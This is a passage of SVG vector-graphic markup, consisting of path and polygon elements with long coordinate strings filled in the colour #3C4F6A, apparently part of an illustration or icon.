15.3235878,69.3984733 L15.3235878,69.459542 C15.2632824,69.5755725 15.2451908,69.5450382 15.190916,69.5694656 C15.2270992,69.4717557 15.2512214,69.5206107 15.2572519,69.4717557 C15.1245802,69.6671756 15.2572519,69.2030534 15.1366412,69.3251908 C15.1366412,69.2335878 15.2331298,69.0931298 15.2331298,69.0259542 C15.100458,69.1603053 15.2331298,68.8305344 15.1064885,68.9282443 C15.0929705,69.0346615 15.0414944,69.1324009 14.9617557,69.2030534 L15.1245802,69.1358779 L14.9496947,69.3496183 C14.9858779,69.3496183 15.0642748,69.2763359 15.0763359,69.3129771 C15.0151715,69.3714012 14.9748737,69.4487215 14.9617557,69.5328244 C15.0220611,69.270229 14.8109924,69.6427481 14.829084,69.4473282 L14.9979389,69.0442748 C14.9979389,68.8244275 14.7687786,69.1908397 14.7084733,69.0442748 L14.7084733,69.129771 C14.6300763,69.2885496 14.6361069,69.129771 14.5758015,69.178626 C14.6154989,69.0872928 14.6419061,68.9906123 14.6541985,68.8916031 C14.6119847,68.9954198 14.5818321,68.848855 14.4612214,69.1175573 L14.4612214,68.9160305 C14.4069466,68.8061069 14.2079389,69.270229 14.1416031,69.1847328 C14.2260305,69.0503817 14.2320611,68.9343511 14.3285496,68.848855 C14.3285496,68.848855 14.2863359,68.8 14.2501527,68.8977099 C14.2501527,68.8061069 14.0993893,69.0503817 14.1235115,68.8977099 C14.0873282,68.9526718 14.0270229,69.0931298 14.0029008,69.0687023 C14.0016837,69.0463274 14.0016837,69.0239016 14.0029008,69.0015267 C14.0029008,69.0687023 13.9184733,69.0748092 13.8883206,69.2396947 C13.9727481,68.7755725 13.6410687,69.178626 13.7134351,68.7755725 C13.6379815,68.7926722 13.5597284,68.7926722 13.4842748,68.7755725 C13.4842748,68.7389313 13.5144275,68.7083969 13.520458,68.7267176 C13.520458,68.5679389 13.3154198,69.1053435 13.2912977,68.9282443 C13.2671756,68.751145 13.3817557,68.8244275 13.3877863,68.7328244 C13.5506107,68.2687023 13.261145,68.7328244 13.3033588,68.4641221 L13.3033588,68.4641221 C13.3033588,68.2931298 13.1284733,68.5923664 13.0681679,68.5312977 C13.0704688,68.5089665 13.0704688,68.4864534 13.0681679,68.4641221 C12.9904932,68.6015135 12.8662035,68.7056759 12.7183969,68.7572519 C12.773063,68.6750921 12.8138249,68.5842806 12.8390076,68.4885496 C12.7967939,68.4885496 12.7364885,68.7816794 12.6580916,68.8061069 C12.6662343,68.6693115 12.6905295,68.5339964 12.730458,68.4030534 L12.7907634,68.4030534 C12.8570992,68.140458 12.7123664,68.4030534 12.7003053,68.329771 L12.7425191,68.2198473 C12.64,68.2198473 12.5374809,68.4946565 12.4470229,68.4396947 L12.4470229,68.5251908 C12.2962595,68.7816794 12.4470229,68.3541985 12.3324427,68.5251908 L12.4229008,68.2442748 C12.3322774,68.339247 12.231094,68.4232676 12.121374,68.4946565 C12.2079864,68.3560949 12.313567,68.230673 12.4349618,68.1221374 C12.3987786,68.1221374 12.3083206,68.1221374 12.2419847,68.2259542 C12.2419847,68.2259542 12.3083206,68.140458 12.3022901,68.189313 C12.1816794,68.3908397 12.0851908,68.4763359 12.018855,68.4458015 C12.2299237,67.9145038 11.8922137,68.2442748 12.018855,67.8351145 C11.8198473,67.9938931 11.8077863,67.6641221 11.6509924,67.6396947 C11.5484733,68.0793893 11.6027481,67.6396947 11.4580153,68.0732824 C11.4158015,68.0732824 11.4037405,68.0732824 11.4158015,68.0732824 L11.4158015,67.7801527 C11.4158015,67.6458015 11.4821374,67.6946565 11.5122901,67.5969466 C11.4519847,67.5358779 11.5484733,67.4015267 11.5424427,67.2671756 C11.4941985,67.4259542 11.4338931,67.480916 11.4158015,67.4076336 L11.4158015,67.6274809 C11.2348855,67.8229008 11.4580153,67.2305344 11.2710687,67.4198473 L11.3554962,67.2977099 C11.2710687,67.3587786 11.1564885,67.2244275 10.9876336,67.5541985 C10.9940632,67.482733 11.0167698,67.4137507 11.0539695,67.3526718 C10.9454198,67.2610687 10.6499237,67.6274809 10.619771,67.3526718 L10.6680153,67.2549618 C10.6318321,67.2549618 10.5594656,67.4381679 10.5654962,67.3221374 C10.5715267,67.2061069 10.6137405,67.2183206 10.6016794,67.2061069 C10.5896183,67.1938931 10.4750382,67.3709924 10.4690076,67.2977099 L10.5353435,67.1877863 C10.4569466,67.0045802 10.2458779,67.4137405 10.1192366,67.4503817 C10.1935938,67.2876789 10.1935938,67.1001073 10.1192366,66.9374046 L10.1192366,66.8885496 C9.98656489,66.8030534 9.78755725,67.0717557 9.61870229,67.151145 C9.61870229,66.778626 9.38351145,66.9129771 9.31114504,66.6748092 C9.29475606,66.7734911 9.25317809,66.8661205 9.19053435,66.9435115 C9.19053435,66.870229 9.03977099,67.1328244 9.13625954,66.8458015 L9.13625954,66.8458015 C9.20259542,66.5526718 9.13625954,66.6076336 9.06389313,66.5832061 L8.93725191,66.9618321 C8.97946565,66.351145 8.53320611,67.0534351 8.61160305,66.540458 C8.55129771,66.6198473 8.50908397,66.6076336 8.44877863,66.6931298 L8.5151145,66.4916031 C8.44274809,66.4122137 8.40656489,66.3694656 8.27992366,66.3877863 L8.34625954,66.2473282 C8.29198473,66.2473282 8.0929771,66.8091603 8.03267176,66.8030534 L8.10503817,66.4977099 C7.99648855,66.4977099 7.96633588,66.1679389 7.77938931,66.4122137 C7.77938931,66.3694656 7.82160305,66.2778626 7.84572519,66.2717557 C7.86984733,66.2656489 7.7070229,66.0091603 7.60450382,66.4305344 C7.68290076,66.1618321 7.50198473,66.3755725 7.40549618,66.4732824 L7.4778626,66.2778626 C7.35122137,66.5221374 7.33312977,66.589313 7.24267176,66.6381679 C7.15221374,66.6870229 7.27282443,66.4732824 7.27885496,66.5343511 C7.27885496,66.4122137 7.18236641,66.7114504 7.14618321,66.5832061 L7.21251908,66.4610687 C7.15824427,66.4610687 7.14015267,66.5038168 7.06778626,66.6442748 C6.99541985,66.7847328 6.97732824,66.5587786 7.01954198,66.3755725 C6.98335878,66.4854962 6.91099237,66.6259542 6.89290076,66.5648855 C6.90184736,66.5197237 6.91815137,66.476384 6.94114504,66.4366412 C6.88687023,66.2717557 6.7421374,66.6320611 6.73007634,66.4366412 C6.73445927,66.3960497 6.73445927,66.3550953 6.73007634,66.3145038 C6.80244275,66.3145038 6.85671756,66.3694656 6.85068702,66.3816794 C6.86271589,66.2149592 6.90353838,66.0516693 6.97129771,65.8992366 C6.88083969,66.0274809 6.71198473,66.3083969 6.68183206,66.2045802 L6.68183206,66.1374046 L6.68183206,66.1374046 C6.68183206,66.1374046 6.68183206,66.1374046 6.63961832,66.1374046 C6.59740458,66.1374046 6.63961832,66.070229 6.60343511,66.0641221 C6.63961832,65.9114504 6.56122137,65.9603053 6.5310687,65.9480916 C6.47679389,66.1496183 6.44664122,66.1068702 6.44061069,66.2839695 C6.44061069,66.2839695 6.44061069,66.2839695 6.44061069,66.2839695 L6.44061069,66.2839695 L6.44061069,66.2839695 L6.51900763,66.2839695 C6.47076336,66.3816794 6.42251908,66.4610687 6.41648855,66.3389313 C6.36824427,66.4671756 6.31396947,66.5954198 6.28381679,66.6564885 C6.32603053,66.3633588 6.28381679,66.1862595 6.32,66.0091603 C6.19938931,66.0946565 6.08480916,66.0091603 5.92801527,66.3938931 C5.88580153,66.4305344 5.92801527,66.2717557 5.92801527,66.210687 C5.92801527,66.1496183 5.97022901,66.210687 5.98832061,66.1312977 C5.90992366,66.2167939 5.82549618,66.1312977 5.7410687,66.3938931 C5.71091603,66.2534351 5.84358779,66.1557252 5.7410687,66.1740458 L5.77725191,66.0946565 C5.71091603,65.6244275 5.31290076,66.7053435 5.25862595,66.0946565 C5.26466244,66.1269396 5.26466244,66.1600833 5.25862595,66.1923664 C5.09580153,65.8931298 4.74,66.3022901 4.61335878,65.8625954 C4.5651145,65.7648855 4.51687023,65.9358779 4.45053435,66.0580153 L4.48671756,65.8320611 L4.36007634,66.070229 C4.22137405,66.2351145 4.36007634,65.4900763 4.1248855,65.8137405 L4.1248855,65.9664122 C4.08870229,65.929771 3.9680916,66.021374 4.01633588,65.8564885 C4.01633588,65.8564885 3.9680916,66.0030534 3.9680916,65.9236641 L3.9680916,65.8076336 L3.81732824,65.978626 C3.7570229,65.8748092 3.93793893,65.5267176 3.81732824,65.4717557 C3.72063899,65.5837403 3.65233516,65.7178851 3.61832061,65.8625954 C3.61832061,65.8625954 3.61832061,65.9419847 3.61832061,66.0580153 L3.5640458,66.1129771 C3.45797509,66.4146334 3.40689158,66.733291 3.41328244,67.0534351 L3.5278626,66.8641221 L3.5278626,67.0351145 L3.46755725,67.0351145 C3.46755725,67.2 3.51580153,67.0351145 3.5640458,66.9801527 C3.55331951,67.0407384 3.55331951,67.1027731 3.5640458,67.1633588 L3.70274809,66.8580153 C3.70274809,66.9923664 3.61229008,67.1145038 3.63641221,67.2 C3.70274809,67.0534351 3.67862595,66.8946565 3.75099237,66.8030534 C3.75099237,66.9679389 3.70877863,67.0900763 3.75099237,66.9679389 C3.74368652,67.0306734 3.72311798,67.0910772 3.69068702,67.1450382 C3.74496183,67.0473282 3.78717557,67.1450382 3.84748092,66.9496183 C3.84748092,67.1450382 3.97412214,66.9496183 3.89572519,67.248855 C3.92877223,67.1577556 3.98010638,67.0745813 4.04648855,67.0045802 C3.90175573,67.3770992 4.1610687,67.0534351 4.04648855,67.4625954 C4.16709924,67.1267176 4.23343511,67.3465649 4.3540458,67.1694656 C4.3540458,67.1694656 4.3178626,67.248855 4.3178626,67.2305344 C4.3178626,67.2122137 4.3178626,67.3770992 4.3178626,67.4503817 C4.37324205,67.2733406 4.45237896,67.104844 4.55305344,66.9496183 C4.55305344,67.2427481 4.43847328,67.2793893 4.39022901,67.5603053 C4.44450382,67.3282443 4.53496183,67.3526718 4.5651145,67.151145 C4.58120127,67.2625118 4.58120127,67.3756562 4.5651145,67.4870229 C4.66160305,67.1328244 4.61335878,67.4381679 4.70381679,67.2244275 C4.70381679,67.4137405 4.63145038,67.5664122 4.70381679,67.4687023 C4.79854186,67.5299523 4.86568758,67.6264623 4.89076336,67.7374046 L4.89076336,67.7374046 Z M6.64564885,67.5175573 C6.62781834,67.5131555 6.60920456,67.5131555 6.59137405,67.5175573 C6.59137405,67.4503817 6.63358779,67.3770992 6.64564885,67.3832061 C6.65770992,67.389313 6.63358779,67.4870229 6.63358779,67.5480916 L6.64564885,67.5175573 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="6.63358779 66.3206107 6.63358779 66.3694656 6.63358779 66.3083969"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="8.21961832 68.4458015 8.23770992 68.3908397 8.21358779 68.4335878"></polygon>
                        <path d="M17.9167176,71.7496183 C17.9146338,71.765835 17.9146338,71.7822566 17.9167176,71.7984733 C17.9167176,71.7984733 17.910687,71.7679389 17.9167176,71.7496183 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.17,71.9328244 L18.17,72.0183206 C18.1740411,71.9899688 18.1740411,71.9611763 18.17,71.9328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="18.3328244 72.1282443 18.3810687 72.048855 18.3810687 72.048855"></polygon>
                        <path d="M14.8592366,70.7664122 L14.8592366,70.7664122 C14.8109924,70.7969466 14.829084,70.7908397 14.8592366,70.7664122 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.071374,70.7664122 C16.048817,70.7923748 16.0246457,70.8168521 15.9990076,70.8396947 C15.9990076,70.8396947 16.0231298,70.8763359 16.071374,70.7664122 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.6290076 70.5160305 13.6290076 70.5099237 13.6229771 70.5099237"></polygon>
                        <path d="M15.9507634,70.8152672 C15.9507634,70.8641221 15.9507634,70.8641221 15.9990076,70.8152672 C16.0472519,70.7664122 15.980916,70.7969466 15.9507634,70.8152672 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.219313,72.659542 L19.219313,72.659542 C19.219313,72.659542 19.231374,72.6412214 19.219313,72.659542 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.2977099,72.610687 L19.2494656,72.6473282 C19.2494656,72.6473282 19.2554962,72.659542 19.2977099,72.610687 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.9660305,72.4458015 L18.9298473,72.5129771 L18.9660305,72.4458015 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.869542,72.421374 C18.869542,72.421374 18.869542,72.5984733 18.8996947,72.5679389 L18.9298473,72.5129771 C18.8635115,72.610687 18.9479389,72.3175573 18.869542,72.421374 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.9419084,71.3954198 L18.9841221,71.4870229 C18.9841221,71.4076336 19.0444275,71.3038168 19.0866412,71.3038168 C19.1047328,71.0351145 19.0203053,71.4748092 18.9419084,71.3954198 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.7730534,71.1816794 C18.8273282,71.1816794 18.8212977,71.0717557 18.8454198,71.0351145 C18.7952573,71.065611 18.7670481,71.1227435 18.7730534,71.1816794 L18.7730534,71.1816794 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.1508397,70.3877863 L17.2352672,70.2167939 C17.1930534,70.2229008 17.2051145,70.2839695 17.1508397,70.3877863 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="16.4332061 71.1450382 16.409084 71.2671756 16.499542 71.1145038"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="16.8131298 69.8137405 16.8312214 69.7954198 16.7528244 69.8381679"></polygon>
                        <path d="M13.9968702,68.6656489 L13.9184733,68.8854962 C13.9546565,68.8793893 14.0571756,68.610687 13.9968702,68.6656489 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.6641221,68.4030534 C12.6942748,68.2931298 12.6641221,68.2076336 12.6279389,68.3053435 C12.5917557,68.4030534 12.6641221,68.4274809 12.6641221,68.4030534 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="9.1121374 66.7358779 9.16038168 66.6687023 9.0940458 66.7175573"></polygon>
                        <path d="M17.0362595,77.6183206 C17.0724427,77.5694656 17.1387786,77.4351145 17.1025954,77.4473282 L16.9759542,77.6610687 L17.0362595,77.6183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.1146565,77.1419847 C16.9970265,77.28655 16.8996224,77.4468352 16.8251908,77.6183206 C16.9578626,77.4229008 16.9156489,77.5145038 17.0724427,77.270229 C17.1025954,77.270229 17.0724427,77.3618321 17.0241985,77.4412214 C17.0603817,77.3862595 17.0241985,77.5083969 17.1146565,77.3740458 C17.2051145,77.2396947 17.1448092,77.1664122 17.0362595,77.2885496 C17.0598398,77.2383384 17.0860081,77.189416 17.1146565,77.1419847 L17.1146565,77.1419847 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.1476336,75.0900763 C14.1476336,75.0900763 14.1476336,75.0900763 14.1838168,75.0473282 C14.1670036,75.0566227 14.1541324,75.0718291 14.1476336,75.0900763 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.0451145,74.7419847 L14.0451145,74.7419847 C14.0451145,74.7419847 14.0571756,74.729771 14.0451145,74.7419847 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.3296183,75.7984733 L15.3296183,75.7129771 C15.2934351,75.7862595 15.3175573,75.7740458 15.3296183,75.7984733 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5779389,77.5328244 C16.5947698,77.519214 16.6090655,77.5026693 16.6201527,77.4839695 L16.6201527,77.4839695 L16.5779389,77.5328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="15.9567939 75.8839695 15.9567939 75.8839695 16.0050382 75.7984733"></polygon>
                        <path d="M16.3909924,76.0610687 C16.3342118,76.1403156 16.2837959,76.2240443 16.240229,76.3114504 C16.2652334,76.2705297 16.2934681,76.2317261 16.3246565,76.1954198 L16.3909924,76.0610687 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.6793893,75.6946565 L15.709542,75.6274809 L15.6793893,75.6946565 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M3.1419084,72.8183206 L3.1419084,72.7816794 C3.13884448,72.7936961 3.13884448,72.8063039 3.1419084,72.8183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="2.87053435 71.6763359 2.87656489 71.6641221 2.90671756 71.5541985"></polygon>
                        <path d="M13.7616794,74.3206107 L13.7616794,74.3206107 C13.7616794,74.3206107 13.7737405,74.3083969 13.7616794,74.3206107 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M10.0408397,72.9770992 C10.0408397,73.1725191 9.89007634,73.1847328 9.8840458,73.4045802 C9.9021374,73.3251908 10.0468702,73.1114504 10.0408397,72.9770992 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5779389,77.5022901 L16.5779389,77.5022901 C16.5779389,77.5022901 16.5719084,77.5083969 16.5779389,77.5022901 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.8028244,74.0396947 L12.7726718,74.1312977 C12.7874568,74.1025761 12.7976349,74.0716552 12.8028244,74.0396947 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.3636641,74.6076336 L13.3636641,74.6076336 C13.3636641,74.6076336 13.3576336,74.6076336 13.3636641,74.6076336 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.3324427,74.1679389 C12.3324427,74.1679389 12.3324427,74.119084 12.3324427,74.1679389 L12.3324427,74.1679389 C12.3324427,74.1679389 12.3384733,74.1312977 12.3324427,74.1679389 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="11.9645802 74.0152672 11.9645802 74.0580153 11.9645802 74.0580153"></polygon>
                        <path d="M4.30580153,73.0137405 C4.30580153,72.9526718 4.30580153,72.8854962 4.3359542,72.8244275 C4.30580153,72.9709924 4.22137405,73.0076336 4.30580153,73.0137405 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.6322137,77.4290076 C16.6322137,77.4778626 16.59,77.4961832 16.5779389,77.5022901 L16.5779389,77.5022901 C16.6080916,77.4717557 16.6261832,77.4290076 16.6322137,77.4290076 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M11.6932061,75.7007634 L11.6509924,75.6519084 C11.6558436,75.6744546 11.6717827,75.6929014 11.6932061,75.7007634 L11.6932061,75.7007634 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M6.98335878,73.7648855 L6.98335878,73.7648855 C6.98335878,73.7648855 6.97129771,73.7648855 6.98335878,73.7648855 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M11.4580153,75.5969466 C11.4646249,75.5483209 11.4646249,75.4990074 11.4580153,75.4503817 L11.4580153,75.4992366 L11.4580153,75.5969466 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M3.82335878,73.2030534 C3.87763359,73.2030534 3.91381679,72.9465649 3.9680916,72.7938931 C4.05251908,72.7389313 3.9680916,73.0015267 3.9680916,73.1480916 C4.02236641,73.0870229 4.11885496,72.848855 4.14900763,72.8671756 C4.15577965,72.9055484 4.15577965,72.9448332 4.14900763,72.9832061 C4.25152672,72.7816794 4.28770992,72.9832061 4.40832061,72.751145 L4.40832061,72.8183206 C4.40832061,72.6839695 4.46862595,72.5496183 4.49877863,72.4519084 C4.49877863,72.4519084 4.58923664,72.2931298 4.55305344,72.4519084 C4.55305344,72.4519084 4.51687023,72.5129771 4.49877863,72.5679389 L4.5470229,72.4946565 C4.50480916,72.7572519 4.48671756,72.5740458 4.43847328,72.7633588 C4.51083969,72.6961832 4.62541985,72.5007634 4.64954198,72.5801527 C4.58923664,72.8305344 4.5289313,72.6412214 4.5289313,72.8732824 L4.49274809,72.7633588 C4.43847328,73.1664122 4.49274809,72.7267176 4.39625954,73.1541985 C4.45656489,73.2458015 4.51687023,73.0503817 4.57717557,73.1541985 C4.63145038,73.0198473 4.62541985,72.9465649 4.67969466,72.8183206 C4.86061069,72.6045802 4.60732824,73.4290076 4.77618321,73.1541985 C4.84251908,72.9954198 4.93900763,72.6900763 4.9510687,72.8732824 L4.85458015,73.1419847 C4.92694656,73.1908397 5.01137405,72.7572519 5.04152672,72.9648855 C4.99931298,73.0687023 4.95709924,73.0381679 4.95709924,73.0748092 C4.95709924,73.3129771 5.03549618,72.9282443 5.07770992,72.940458 L5.02343511,73.1908397 C5.11389313,73.1908397 5.25259542,73.0198473 5.36114504,73.0015267 C5.3268446,73.0722028 5.30636677,73.1489299 5.30083969,73.2274809 C5.45160305,73.1358779 5.53603053,73.3251908 5.60839695,73.5083969 L5.71091603,73.3068702 C5.71091603,73.3068702 5.71091603,73.410687 5.71091603,73.4473282 C5.71091603,73.4839695 5.75312977,73.3129771 5.79534351,73.2335878 C5.83755725,73.1541985 5.79534351,73.3679389 5.75916031,73.4290076 C5.88580153,73.270229 6.09083969,73.1053435 6.10290076,73.3557252 L6.10290076,73.4167939 C6.13908397,73.5206107 6.3019084,73.0015267 6.3019084,73.2152672 L6.3019084,73.2519084 C6.41045802,73.3801527 6.62152672,73.2519084 6.62755725,73.5877863 C6.7421374,73.2885496 6.7240458,73.7648855 6.86274809,73.3435115 C6.86274809,73.5755725 6.86274809,73.648855 6.8989313,73.8198473 C6.8989313,73.8198473 7.01954198,73.5694656 7.06778626,73.5389313 L7.00145038,73.7587786 L7.12206107,73.5450382 L7.06778626,73.8137405 L7.12206107,73.7709924 C7.10692452,73.7150254 7.10692452,73.6559669 7.12206107,73.6 C7.20648855,73.5145038 7.20045802,73.7954198 7.16427481,73.9053435 L7.23664122,73.7648855 C7.21324893,73.8246476 7.18068513,73.8802946 7.14015267,73.929771 C7.27885496,73.7221374 7.07984733,74.1679389 7.20648855,73.978626 C7.22021624,73.9175609 7.24043597,73.8581814 7.26679389,73.8015267 C7.26679389,73.9480916 7.3210687,73.9725191 7.39343511,73.929771 L7.33312977,74.0824427 C7.41152672,74.1496183 7.55022901,74.0824427 7.65274809,74.0824427 C7.65723369,73.9548501 7.69923034,73.8315182 7.77335878,73.7282443 L7.7070229,73.9603053 C7.77335878,73.8259542 7.7070229,73.8625954 7.80351145,73.7038168 C7.83366412,73.740458 7.74320611,73.9725191 7.69496183,74.0458015 L7.77335878,73.978626 C7.77335878,74.0519084 7.7251145,74.0824427 7.69496183,74.1679389 C7.76129771,74.0335878 7.69496183,74.4305344 7.80954198,74.1679389 L7.80954198,74.2412214 C7.91206107,74.2778626 7.98442748,74.2412214 8.0748855,74.2412214 C8.14122137,74.0396947 8.15931298,74.0946565 8.23770992,73.9419847 C8.27992366,74.0274809 8.29198473,74.210687 8.37641221,74.2167939 C8.46083969,74.2229008 8.44877863,74.0519084 8.50908397,73.9419847 C8.45480916,74.1251908 8.50908397,74.1374046 8.44877863,74.2534351 C8.55129771,74.2534351 8.57541985,74.2534351 8.73824427,74.1496183 C8.74445394,74.0889431 8.7586511,74.0293818 8.78045802,73.9725191 C8.81061069,73.9725191 8.78045802,74.0641221 8.78045802,74.1557252 L8.78045802,74.1557252 C9.00358779,73.929771 8.88900763,74.7664122 9.11816794,74.448855 L9.11816794,74.448855 L9.29305344,74.2900763 C9.32923664,74.3389313 9.21465649,74.4183206 9.21465649,74.5465649 C9.43175573,74.2839695 9.37748092,74.6503817 9.54030534,74.4854962 C9.41969466,75.0473282 9.80564885,74.540458 9.78152672,74.919084 L9.81770992,74.7908397 C9.89007634,74.6748092 9.81770992,74.870229 9.81770992,74.9068702 C9.85389313,74.8091603 9.81770992,74.7847328 9.87198473,74.7236641 C10.1433588,74.6503817 10.2398473,75.0717557 10.4087023,75.2671756 C10.4750382,75.3343511 10.7041985,74.6564885 10.6861069,74.9740458 L10.5715267,75.1938931 C10.8368702,74.9801527 10.891145,75.3343511 11.1383969,75.1938931 C11.1082443,75.2427481 11.0780916,75.3099237 11.0660305,75.3038168 C11.0298473,75.4870229 11.1806107,75.3587786 11.2348855,75.2244275 C11.2348855,75.2244275 11.1926718,75.3526718 11.1806107,75.4259542 C11.1685496,75.4992366 11.3494656,75.2427481 11.3012214,75.4259542 C11.2900894,75.4482397 11.275875,75.468803 11.2590076,75.4870229 C11.3132824,75.4137405 11.3494656,75.5480916 11.4037405,75.3465649 C11.4037405,75.4625954 11.5484733,75.3038168 11.5484733,75.4381679 C11.669084,75.2366412 11.6087786,75.5847328 11.7414504,75.2793893 C11.6087786,75.5969466 11.7414504,75.578626 11.8379389,75.4442748 C11.7836641,75.5358779 11.8379389,75.5541985 11.759542,75.6824427 C11.8017557,75.6824427 11.8680916,75.6519084 11.9223664,75.4870229 C11.8439695,75.8961832 12.199771,75.248855 12.0490076,75.7496183 C12.2016508,75.6537452 12.3686608,75.5836206 12.5435115,75.5419847 C12.4108397,75.8534351 12.4108397,75.5419847 12.2781679,75.8534351 C12.4349618,75.7679389 12.6098473,75.5236641 12.6822137,75.6458015 C12.7545802,75.7679389 12.6098473,75.7740458 12.5796947,75.8229008 C12.7364885,75.7435115 12.7666412,75.9450382 12.9354962,75.8229008 C12.9208593,75.8497662 12.9025915,75.8744316 12.8812214,75.8961832 C12.8812214,75.8961832 12.8812214,75.9572519 12.9596183,75.8167939 L12.9294656,75.8167939 C13.0052563,75.6344881 13.1090593,75.4654766 13.2370229,75.3160305 C13.0259542,75.7068702 13.2852672,75.4564885 13.0138931,75.9267176 C13.0612057,75.8765645 13.0963093,75.8159238 13.1164122,75.7496183 C13.1138186,75.8209742 13.0884241,75.8895499 13.0440458,75.9450382 C13.1405344,75.8961832 13.1827481,75.7374046 13.2430534,75.7679389 C13.3033588,75.7984733 13.1887786,75.8534351 13.1465649,75.9328244 C13.2370229,75.810687 13.3214504,75.6946565 13.3455725,75.7740458 C13.3696947,75.8534351 13.3093893,75.8717557 13.2973282,75.859542 C13.3877863,75.859542 13.598855,75.5725191 13.6350382,75.7435115 C13.4782443,76.0305344 13.6350382,75.859542 13.520458,76.1160305 L13.6048855,76.0610687 L13.6410687,75.9267176 C13.6832824,75.9267176 13.8038931,75.7862595 13.8038931,75.8839695 L13.7254962,75.9755725 L13.8280153,75.9755725 L13.8280153,75.8534351 C13.9305344,75.7435115 13.9667176,75.529771 13.9908397,75.6274809 C14.0149618,75.7251908 14.039084,75.6274809 13.9908397,75.810687 L13.9908397,75.810687 C14.051145,75.7435115 14.1114504,75.670229 14.1174809,75.7435115 C14.1235115,75.8167939 13.9848092,76.0244275 13.960687,76.0793893 C14.0812977,75.8778626 14.0933588,76.0793893 14.2260305,75.859542 C14.1846367,75.924849 14.1502677,75.9944571 14.1235115,76.0671756 L14.22,75.9022901 C14.2120158,75.9734169 14.1894194,76.0420642 14.1536641,76.1038168 C14.2019084,76.1648855 14.2803053,75.7679389 14.2923664,75.9450382 C14.2782464,75.9650324 14.2620748,75.9834558 14.2441221,76 C14.2863359,76.1099237 14.4370992,75.9572519 14.4672519,76.0732824 C14.3707634,76.3419847 14.3828244,76.1099237 14.3044275,76.3358779 C14.4250382,76.3358779 14.6481679,76.1282443 14.7145038,76.2320611 L14.7145038,76.1954198 C14.8954198,75.8412214 14.7145038,76.4091603 14.829084,76.2625954 C14.7938503,76.3091181 14.765416,76.3605364 14.7446565,76.4152672 C14.7808397,76.5068702 14.919542,76.4152672 15.0703053,76.3236641 L15.0160305,76.4091603 C15.0160305,76.5129771 15.0944275,76.5068702 15.1125191,76.5679389 C15.1667939,76.4824427 15.1848855,76.5068702 15.2331298,76.3664122 C15.1125191,76.9770992 15.6130534,76.2015267 15.5165649,76.6961832 C15.5165649,76.6961832 15.4441985,76.7633588 15.4562595,76.7694656 L15.5889313,76.7328244 C15.6252501,76.6599274 15.6496877,76.581562 15.6612977,76.5007634 C15.7216031,76.4152672 15.7819084,76.3541985 15.8060305,76.3664122 C15.7250021,76.4654861 15.6746543,76.5865758 15.6612977,76.7145038 C15.6612977,76.6656489 15.709542,76.6167939 15.7336641,76.5679389 C15.6492366,76.8671756 15.8964885,76.2564885 15.8723664,76.4763359 L15.8301527,76.5557252 C15.8723664,76.5557252 15.9507634,76.4335878 15.968855,76.470229 C15.890458,76.6534351 15.8964885,76.5374046 15.8241221,76.6839695 C15.8663359,76.6839695 16.0653435,76.3847328 16.0170992,76.5801527 C15.9748855,76.6229008 15.9507634,76.610687 15.9085496,76.6534351 C15.8422137,76.8854962 15.8723664,76.8305344 15.9085496,76.8793893 L15.9085496,76.8793893 L15.9085496,77.0076336 L15.9085496,76.940458 C16.1859542,76.5007634 16.0472519,76.9038168 16.2643511,76.6351145 C16.059313,76.8916031 16.1738931,76.7938931 16.0653435,76.9954198 